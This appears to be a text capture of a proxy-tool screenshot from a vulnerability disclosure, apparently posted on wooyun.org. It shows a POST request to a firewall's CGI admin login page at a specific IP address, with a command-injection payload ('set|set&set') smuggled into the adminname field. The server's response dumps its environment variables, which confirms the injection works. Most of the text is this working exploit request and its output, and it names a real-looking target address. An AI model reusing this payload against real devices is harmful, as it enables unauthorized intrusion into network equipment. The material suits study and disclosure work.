 1 ×
2 ×
4 ×
...
Go
Cancel
<
>
Target: https://125.46.98.90
?
Request
Raw
Params
Headers
Hex
POST /cgi-bin/admin_login.cgi HTTP/1.1
Content-Length: 87
Content-Type: application/x-www-form-urlencoded
Host: 125.46.98.90
Connection: Keep-alive
Accept-Encoding: gzip,deflate
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/28.0.1500.63 Safari/537.36
Accept: */*
login=%b9%dc%c0%ed%d4%b1%b5%c7%c2%bc&adminname=%22set%7cset%26set%22&adminpas
wd=123456
? < + >
0 matches
Response
Raw
Headers
Hex
HTML
Render
window.location.href="/index.cgi";
</SCRIPT>
GATEWAY_INTERFACE=CGI/1.1
CONTENT_TYPE=application/x-www-form-urlencoded
REMOTE_ADDR=112.93.247.114
QUERY_STRING=
REMOTE_PORT=31745
HTTP_USER_AGENT=Mozilla/5.0 (Windows NT 6.1; WOW64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/28.0.1500.63
Safari/537.36
DOCUMENT_ROOT=/home/httpd/html
SERVER_SIGNATURE=<ADDRESS>UnisFw/2.5 Server at new.host.name Port
443</ADDRESS>
HTTP_ACCEPT=*/*
PS1=$
OPTIND=1
CONTENT_LENGTH=87
PS2=>
SCRIPT_FILENAME=/home/httpd/cgi-bin/admin_login.cgi
HTTP_HOST=125.46.98.90
REQUEST_URI=/cgi-bin/admin_login.cgi
SERVER_SOFTWARE=UnisFw/2.5
HTTP_CONNECTION=Keep-alive
PATH=/sbin:/usr/sbin:/bin:/usr/bin
SERVER_PROTOCOL=HTTP/1.1
HTTP_ACCEPT_ENCODING=gzip,deflate
IFS=
? < + >
Type a search term
0 matches
Ready
1,152 bytes | 228 millis
www.wooyun.org